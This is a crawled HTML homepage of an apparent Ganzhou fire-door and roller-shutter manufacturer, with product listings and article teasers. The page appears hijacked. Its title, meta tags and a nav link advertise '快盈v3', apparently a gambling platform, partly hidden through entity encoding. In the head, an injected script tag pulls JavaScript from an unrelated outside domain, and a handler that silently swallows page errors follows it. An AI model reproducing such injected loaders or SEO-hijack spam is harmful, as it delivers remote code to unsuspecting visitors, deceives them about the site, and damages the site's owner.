

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.chaqianqiu.com/
body_size: 21212
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="//cdn.myxypt.com/0213ef79/24/06/c7da392bd48a3fbba5271581474834e67044031a.png"/>
    <title>快盈v3|首页</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

    <meta name="keywords" content="快盈v3"/>
    <meta name="description" content="快盈v3welcome官方为您提供快盈v3最新版本注册、快盈v3用户登录、快盈v3在线入口、快盈v3购彩邀请码、快盈v3线路导航、快盈v3购彩大厅、快盈v3平台。"/>
        <link rel="stylesheet" href='//gcdn.myxypt.com/libs/bootstrap.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/jquery.validator.css'>
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/owl.carousel.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/xef6yyod/t/1/assets/app.css?v=1758101162">
    <link rel="stylesheet" href='//gcdn.myxypt.com/libs/swiper.min.css'>
    <link rel="stylesheet" href="//cdn.myxypt.com/xef6yyod/t/1/assets/main.css?v=1758101162">
    <link rel="stylesheet" href="//cdn.myxypt.com/assets/animate.min.css">
    <script src='//gcdn.myxypt.com/libs/jquery.js'></script>
    <script src='//gcdn.myxypt.com/libs/owl.carousel.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.validator.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.SuperSlide.js'></script>
    <script src='//gcdn.myxypt.com/libs/swiper.min.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.countup.min.js'></script>
    <script src='//gcdn.myxypt.com/libs/jquery.waypoints.min.js'></script>
    <script src='//cdn.myxypt.com/assets/rem.js'></script>

    <!--{* 前端配置 *}-->
<script>
    var config = {
        homeUrl: 'http://chaqianqiu.com/',
                copyCode: "0",
        userName: ""
    }
</script>
<script src="//cdn.myxypt.com/xef6yyod/t/1/assets/app.js?v=1758101162"></script>
<!--{* 第三方JS代码 *}-->
<script type='text/javascript'>
    (function(a, b, c, d, e, j, s) {
        a[d] = a[d] || function() {
            (a[d].a = a[d].a || []).push(arguments)
        };
        j = b.createElement(c),
            s = b.getElementsByTagName(c)[0];
        j.async = true;
        j.charset = 'UTF-8';
        j.src = 'http://static.meiqia.com/widget/loader.js';
        s.parentNode.insertBefore(j, s);
    })(window, document, 'script', '_MEIQIA');
    _MEIQIA('entId', '8b15d4d571555a1221578226ecea1c74');
</script>



    <script>
        (function() {
            var hm = document.createElement('script');
            hm.src = '//hm.cn86.cn/hm.js?s-bakbp1etjmc5wahn';
            var s = document.getElementsByTagName('script')[0]; 
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
        <script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body><h1><a href="http://chaqianqiu.com/">快盈v3</a></h1>
<!--[if lt IE 10]>
<div   id="fawla9rpaql9"    class="noie">
    您现在使用的是旧版本的 IE 浏览器，为了您能更好及完整体验该系统的所有功能，请尽快升级您的浏览器！
</div>
<![endif]-->

<!-- header -->
<!--{* 头部 *}-->
<!--{* 手机头部 *}-->
<div   id="fawla9rpaql9"    class="xymob-head visible-sm visible-xs">
    <div   id="fawla9rpaql9"    class="xymob-head-box">
        <div   id="fawla9rpaql9"    class="xymob-logo">
            <div><a href="http://chaqianqiu.com/"><img src="//cdn.myxypt.com/0213ef79/24/07/47766ae14b872d5ce825d2515087b9655278c84a.png?image_process=format,webp" /></a></div>
        </div>
        <div   id="fawla9rpaql9"    class="xymob-navbtn">
            <span></span>
        </div>
        <div   id="fawla9rpaql9"    class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
    </div>

    <div   id="fawla9rpaql9"    class="xymob-menu">
        <div   id="fawla9rpaql9"    class="xymob-menu-box">
                        <ul class="xymob-nav">
                                <li>
                    <a href="/" >首页</a>
                                                                            </li>
                                <li>
                    <a href="/p/about.html" >&#24555;&#30408;&#118;&#51;</a>
                                                                            </li>
                                <li>
                    <a href="http://chaqianqiu.com/product/" >产品中心</a>
                                             
                                        <div   id="fawla9rpaql9"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://chaqianqiu.com/product/11/" >无机布防火卷帘</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/product/14/" >钢制防火卷帘门</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/product/13/" >电动卷闸门</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/product/12/" >钢制防火门</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/product/15/" >挡烟垂壁</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/product/17/" >伸缩门</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://chaqianqiu.com/case/" >案例中心</a>
                                             
                                        <div   id="fawla9rpaql9"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://chaqianqiu.com/case/1/" >案例展示</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="http://chaqianqiu.com/news/" >新闻中心</a>
                                             
                                        <div   id="fawla9rpaql9"    class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                    <ul class="xymob-sub-menu">
                                                <li>
                            <a href="http://chaqianqiu.com/news/1/" >公司新闻</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/2/" >行业资讯</a>
                                                    </li>
                                                <li>
                            <a href="http://chaqianqiu.com/news/3/" >技术资讯</a>
                                                    </li>
                                            </ul>
                                                                            </li>
                                <li>
                    <a href="/video/" >视频中心</a>
                                                                            </li>
                                <li>
                    <a href="/inquiry/" >在线留言</a>
                                                                            </li>
                                <li>
                    <a href="/p/lxwm.html" >联系我们</a>
                                                                            </li>
                        
            </ul>
                
        </div>
    </div>

    <div   id="fawla9rpaql9"    class="xymob-search">
        <div   id="fawla9rpaql9"    class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
        <div   id="fawla9rpaql9"    class="xymob-search-box">
            <form method="get" name="formsearch" id="formsearch" action="http://chaqianqiu.com/search.php">
                <input type="text" name="wd" id="keyword" placeholder="请输入关键词"/>
                <button type="submit" id="s_btn"><i class="icon-font"></i></button>
            </form>
        </div>
        <div   id="fawla9rpaql9"    class="xymob-seaerch-wz">
            <span>全站搜索</span>
            <a href="http://chaqianqiu.com/search.php?wd=%E8%B5%A3%E5%B7%9E%E5%8D%B7%E5%B8%98%E9%97%A8%E5%8E%82%E5%AE%B6+">赣州卷帘门厂家 </a><a href="http://chaqianqiu.com/search.php?wd=%E5%90%89%E5%AE%89%E9%98%B2%E7%81%AB%E5%8D%B7%E5%B8%98%E9%97%A8%E7%94%9F%E4%BA%A7%E5%8E%82">吉安防火卷帘门生产厂</a><a href="http://chaqianqiu.com/search.php?wd=%E6%B1%9F%E8%A5%BF%E5%BF%AB%E9%80%9F%E5%8D%B7%E5%B8%98%E9%97%A8%E5%8E%82%E5%AE%B6">江西快速卷帘门厂家</a>
        </div>
    </div>
</div><!--{* pc 头部 *}-->
<div   id="fawla9rpaql9"    class="hidden-xs hidden-sm ">
    <div   id="fawla9rpaql9"    class="x-top">
        <div   id="fawla9rpaql9"    class="max1500 flex">
            <div   id="fawla9rpaql9"    class="hyz wow fadeInLeft" >
                                <p>&#24555;&#30408;&#118;&#51;欢迎来到快盈v3官网！</p>
            </div>
            <div   id="fawla9rpaql9"    class="hyr wow fadeInRight">
                <div   id="fawla9rpaql9"    class="x-seo">
                                                            <a href="http://chaqianqiu.com/article/">热推信息</a> |
                                                                                <a href="http://chaqianqiu.com/region/">企业分站</a> |
                                        <a href="http://chaqianqiu.com/sitemap/">网站地图</a> |
                    <a href="http://chaqianqiu.com/rss.xml">RSS</a> |
                    <a href="http://chaqianqiu.com/sitemap.xml">XML</a>
                                        | <a class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
                    
                </div>
            </div>
        </div>
    </div>

    <div   id="fawla9rpaql9"    class="x-top2">
        <div   id="fawla9rpaql9"    class="max1500 clearfix">
            <div   id="fawla9rpaql9"    class="dlogo fl wow fadeInLeft" >
                <a href="http://chaqianqiu.com/"><img alt="赣州卷帘门厂家 " src="//cdn.myxypt.com/0213ef79/24/07/9c224644df9ef29b32775dae4c325af3aeb60108.png" /></a>
            </div>
            <div   id="fawla9rpaql9"    class="logowz fl wow fadeInLeft">
                <p><img src="//cdn.myxypt.com/0213ef79/24/07/3b536dd00083c477f5582cf9e707451c416427f2.png" width="390" height="59" border="0" vspace="0" title="赣州卷帘门厂家,江西快速卷帘门厂家,挡烟垂壁批发" alt="赣州卷帘门厂家,江西快速卷帘门厂家,挡烟垂壁批发" style="width: 390px; height: 59px;"/></p>
            </div>
           
            <div   id="fawla9rpaql9"    class="tdh fr wow fadeInRight">
                <div   id="fawla9rpaql9"    class="tdhcon">
                    <h3>加工定制热线</h3>
                    <h4 >152-7060-9287
                    </h4>
                </div>
            </div>
        </div>
    </div>
</div>
<div   id="fawla9rpaql9"    class="nnav hidden-xs hidden-sm">
    <div   id="fawla9rpaql9"    class="max1500" >
        <ul class="x-menu clearfix">
        <li>
        <a href="/" >首页</a>
                            </li>
        <li>
        <a href="/p/about.html" >&#24555;&#30408;&#118;&#51;</a>
                            </li>
        <li>
        <a href="http://chaqianqiu.com/product/" >产品中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chaqianqiu.com/product/11/" >无机布防火卷帘</a>
            </li>
                        <li><a href="http://chaqianqiu.com/product/14/" >钢制防火卷帘门</a>
            </li>
                        <li><a href="http://chaqianqiu.com/product/13/" >电动卷闸门</a>
            </li>
                        <li><a href="http://chaqianqiu.com/product/12/" >钢制防火门</a>
            </li>
                        <li><a href="http://chaqianqiu.com/product/15/" >挡烟垂壁</a>
            </li>
                        <li><a href="http://chaqianqiu.com/product/17/" >伸缩门</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://chaqianqiu.com/case/" >案例中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chaqianqiu.com/case/1/" >案例展示</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="http://chaqianqiu.com/news/" >新闻中心</a>
                                <ul class="x-sub-menu">
                        <li><a href="http://chaqianqiu.com/news/1/" >公司新闻</a>
            </li>
                        <li><a href="http://chaqianqiu.com/news/2/" >行业资讯</a>
            </li>
                        <li><a href="http://chaqianqiu.com/news/3/" >技术资讯</a>
            </li>
                    </ul>
                            </li>
        <li>
        <a href="/video/" >视频中心</a>
                            </li>
        <li>
        <a href="/inquiry/" >在线留言</a>
                            </li>
        <li>
        <a href="/p/lxwm.html" >联系我们</a>
                            </li>
    </ul>
    </div>
</div>

<!--{* carousel *}-->
<!--{* banner *}-->
<div   id="fawla9rpaql9"    class="x-banner" >
    <div   id="fawla9rpaql9"    class="owl-carousel hidden-sm hidden-xs">
                <div   id="fawla9rpaql9"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/d8a06b6bb41c1b7ba55a5d052927b891f6d095ec.jpg?image_process=format,webp" alt="赣州卷帘门厂家" /></a></div>
                <div   id="fawla9rpaql9"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/25147e817d44097b2d951a36e9942d2cf3be6ca3.jpg?image_process=format,webp" alt="吉安防火卷帘门生产厂" /></a></div>
                <div   id="fawla9rpaql9"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/447a64e9d69e959ba2eaaa546d0af81b65ced4f3.jpg?image_process=format,webp" alt="江西快速卷帘门厂家" /></a></div>
                <div   id="fawla9rpaql9"    class="banner-item"><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/c134524856f47d1e273c4ba288b88369c53d4720.jpg?image_process=format,webp" alt="挡烟垂壁批发" /></a></div>
            </div>
    <div   id="fawla9rpaql9"    class="owl-carousel visible-xs visible-sm">
                <div><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/d8a06b6bb41c1b7ba55a5d052927b891f6d095ec.jpg?image_process=format,webp" alt="赣州卷帘门厂家" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/25147e817d44097b2d951a36e9942d2cf3be6ca3.jpg?image_process=format,webp" alt="吉安防火卷帘门生产厂" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/447a64e9d69e959ba2eaaa546d0af81b65ced4f3.jpg?image_process=format,webp" alt="江西快速卷帘门厂家" /></a></div>
                <div><a href=""><img src="//cdn.myxypt.com/0213ef79/24/07/c134524856f47d1e273c4ba288b88369c53d4720.jpg?image_process=format,webp" alt="挡烟垂壁批发" /></a></div>
            </div>
</div>

<!-- 搜索 -->
<div   id="fawla9rpaql9"    class="rtss">
    <div   id="fawla9rpaql9"    class="max1500 clearfix">
        <div   id="fawla9rpaql9"    class="rtss_fl fl wow fadeInLeft">
            热门搜索：<a href="http://chaqianqiu.com/search.php?wd=%E8%B5%A3%E5%B7%9E%E5%8D%B7%E5%B8%98%E9%97%A8%E5%8E%82%E5%AE%B6+">赣州卷帘门厂家 </a><a href="http://chaqianqiu.com/search.php?wd=%E5%90%89%E5%AE%89%E9%98%B2%E7%81%AB%E5%8D%B7%E5%B8%98%E9%97%A8%E7%94%9F%E4%BA%A7%E5%8E%82">吉安防火卷帘门生产厂</a><a href="http://chaqianqiu.com/search.php?wd=%E6%B1%9F%E8%A5%BF%E5%BF%AB%E9%80%9F%E5%8D%B7%E5%B8%98%E9%97%A8%E5%8E%82%E5%AE%B6">江西快速卷帘门厂家</a>
        </div>
        <div   id="fawla9rpaql9"    class="rtss_fr fr  wow fadeInRight">
            <form method="get" name="formsearch" class="clearfix" id="formsearch" action="http://chaqianqiu.com/search.php">
                <input type="text" name="wd" id="keyword" class="fl" placeholder="请输入关键词"/>
                <input type="submit" class="fl" id="s_btn" value=""/>
            </form>
        </div>
    </div>
</div>

<!-- 产品中心 -->
<div   id="fawla9rpaql9"    class="cpzx">
    <div   id="fawla9rpaql9"    class="max1500">
        <div   id="fawla9rpaql9"    class="cpzx_ft sytitle wow fadeInUp">
            <h3>PRODUCTS</h3>
            <div   id="fawla9rpaql9"    class="sytitlex">
                <h4>产品<span>•直通车</span></h4>
                <h5>公司集研发、制造销售于一体的防火门专业制造商</h5>
                <img src="//cdn.myxypt.com/0213ef79/24/07/361ccb7ea06dc2fbbd488413fef456a74ebc996d.png" alt="赣州卷帘门">
            </div>
        </div>


        <!-- 一级分类 -->
        <div   id="fawla9rpaql9"    class="cpzx_fc wow fadeInUp">
            <ul class="cpzx_fcyj" >
                                 <li>
                    <a href="http://chaqianqiu.com/product/11/">
                        <div   id="fawla9rpaql9"    class="cpflyjtp">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/6c3091ee9ceb38983ff7d0f902fbd2d79d548d07.png" alt="赣州卷帘门">
                        </div>
                        <div   id="fawla9rpaql9"    class="cpflyjwz">
                            无机布防火卷帘<span></span>
                        </div>
                    </a>
                    </li>
                                                         <li>
                    <a href="http://chaqianqiu.com/product/14/">
                        <div   id="fawla9rpaql9"    class="cpflyjtp">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/f50f706acd9f7b73ef7c3a2ac1d43ee816d4d92e.png" alt="赣州卷帘门">
                        </div>
                        <div   id="fawla9rpaql9"    class="cpflyjwz">
                            钢制防火卷帘门<span></span>
                        </div>
                    </a>
                    </li>
                                                         <li>
                    <a href="http://chaqianqiu.com/product/13/">
                        <div   id="fawla9rpaql9"    class="cpflyjtp">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/f36aeec3de35c040f1c56a383be334db2ad7dc7b.png" alt="赣州卷帘门">
                        </div>
                        <div   id="fawla9rpaql9"    class="cpflyjwz">
                            电动卷闸门<span></span>
                        </div>
                    </a>
                    </li>
                                                         <li>
                    <a href="http://chaqianqiu.com/product/12/">
                        <div   id="fawla9rpaql9"    class="cpflyjtp">
                            <img src="//cdn.myxypt.com/0213ef79/24/07/4326442fb4b8e6bcb89a45d933e0b123deb3884f.png" alt="赣州卷帘门">
                        </div>
                        <div   id="fawla9rpaql9"    class="cpflyjwz">
                            钢制防火门<span></span>
                        </div>
                    </a>
                    </li>
                                                                                                                            </ul>
        </div>



        <!-- 对应分类内容 -->
        <div   id="fawla9rpaql9"    class="bb1nr  wow fadeInUp">
                         <div   id="fawla9rpaql9"    class="bbtt">

                <!-- 内容中判断是否有二级分类 -->
                                <!-- 没有二级分类时展示内容 -->
                <div   id="fawla9rpaql9"    class="bb2bd bb2bd1">
                    <div   id="fawla9rpaql9"    class="bb2tt">
                        <ul>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/815.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/12/36edaa20d5cc3379c54d0b6a479af687c820bef0.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州防火卷帘厂家</h3>
                                    <h4>防火卷帘门需要定期进行维护，以确保其在关键时刻能够正常发挥防火隔离和安全保护作用...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/814.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/12/646858de4401d79b86240924462f3a345e41e7f6.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州防火卷帘门</h3>
                                    <h4>防火卷帘门：功能、应用与安装维护一、引言防火卷帘门是一种重要的建筑防火设施，广泛...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/812.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/10/f5424442cef195fd0f2336b13e3fcc21e7b729dc.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州无机布防火卷帘门</h3>
                                    <h4>无机布防火卷帘门技术及应用1. 引言随着现代建筑技术的不断发展，建筑防火安全日益受...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/810.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/08/a2ce5fce2800347df93c41bd78f2d90fcbde04c7.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州特级防火卷帘材料</h3>
                                    <h4>特级防火卷帘材料特点一、特级防火卷帘材料在建筑消防中的重要性1.1 防止火势蔓延的作...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/809.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/08/d63609935f9a6a0f88663c2b8b136d4146bdf55d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>特级防火卷帘配件</h3>
                                    <h4>特级防火卷帘门配件相关知识介绍一、防火卷帘门的重要作用1.1 防火卷帘门在建筑物安全...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/807.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/08/a516bd5955dbb798b350399233cbefaf1fffb943.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州特级防火卷帘厂家</h3>
                                    <h4>一、防火卷帘在现代建筑中的重要性1.1 防火卷帘的关键作用在火灾肆虐的场景中，防火卷...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/806.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/10dbd28c2fe367a44072bffd07b4102218cf5eb1.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州特级防火卷帘</h3>
                                    <h4>一、火灾危害与防火安全重要性1.1 火灾带来的生命财产损失火灾是现代社会中具有破坏性...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/801.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/4e155cbff80274664d343009c7522abf3a71c9db.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州特级防火卷帘加工</h3>
                                    <h4>一、特级防火卷帘的核心特性与材料工艺1.1 特制防火材料的卓异性能特级防火卷帘的“特...</h4>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                

        </div>
                             <div   id="fawla9rpaql9"    class="bbtt">

                <!-- 内容中判断是否有二级分类 -->
                                <!-- 没有二级分类时展示内容 -->
                <div   id="fawla9rpaql9"    class="bb2bd bb2bd1">
                    <div   id="fawla9rpaql9"    class="bb2tt">
                        <ul>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/808.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/08/08dc3e625141205322f87ad1d646d21670a08efe.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州钢制防火卷帘配件</h3>
                                    <h4>钢制防火卷帘配件：守护建筑安全的隐形卫士一、引言在现代社会，建筑物的安全性能越来...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/803.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/c53f5d6e218bc07e6100571bee0bdfcfa02708ee.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>会昌钢制防火卷帘</h3>
                                    <h4>钢制防火卷帘的特点与优势一、钢制防火卷帘在现代建筑中的重要性1.1 保障人员生命财产...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/794.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/38abad9cc1511aedd92824553b03a49f268885be.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州钢制防火卷帘生产厂家</h3>
                                    <h4>一、钢制防火卷帘概述1.1 防火卷帘基本概念与分类防火卷帘，顾名思义，是一种用于墙体...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/793.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/eabeca97cadb04d3880b80e4b31b5af74a99f23f.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>吉安钢制防火卷帘</h3>
                                    <h4>钢制防火卷帘：守护建筑安全的坚固屏障一、钢制防火卷帘的重要作用1.1 保护人员生命和...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/792.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/c8fc3be19e99f43eff98a0dcfa0ec9791f748e7e.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州钢制防火卷帘供应商</h3>
                                    <h4>一、钢制防火卷帘的制作材料1.1 优异钢材的特性钢制防火卷帘所选用的优异钢材，具备诸...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/791.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/94f2783d09160482e10aed663ca3b4f8ca3c2410.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣州钢制防火卷帘工厂</h3>
                                    <h4>钢制防火卷帘：建筑防火的坚固屏障与技术革新摘要：钢制防火卷帘作为现代建筑防火系统...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/790.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/a813be2dff1e8532b3f01f97252ce8f68acd5ced.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>赣县钢制防火卷帘加工</h3>
                                    <h4>钢制防火卷帘在火灾控制中的关键作用一、钢制防火卷帘概述1.1 钢制防火卷帘的定义与构...</h4>
                                </a>
                            </li>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/789.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/d24898d17c61d887cdebb98727897583de175c03.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>江西钢制防火卷帘</h3>
                                    <h4>钢制防火卷帘：建筑防火安全的重要守护者一、钢制防火卷帘概述1.1 定义与概念钢制防火...</h4>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
                

        </div>
                             <div   id="fawla9rpaql9"    class="bbtt">

                <!-- 内容中判断是否有二级分类 -->
                                <!-- 没有二级分类时展示内容 -->
                <div   id="fawla9rpaql9"    class="bb2bd bb2bd1">
                    <div   id="fawla9rpaql9"    class="bb2tt">
                        <ul>
                                                        <li>
                                <a href="http://chaqianqiu.com/product/804.html">
                                    <div   id="fawla9rpaql9"    class="img">
                                        <img src="//cdn.myxypt.com/0213ef79/24/07/0709e24ef6146a3b9846db8f095a112632034ab5.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800/watermark,image_MDIxM2VmNzkvMjQvMDcvZmVkOGU4NTBmYzE5ODdjYmE1NDliZWIyNzUxMGY1NWM2MDA0OTE5Mi5wbmc,x_10,y_10,g_se,t_50" alt="赣州卷帘门">
                                    </div>
                                    <h3>宁都不锈钢抗风卷帘门</h3>
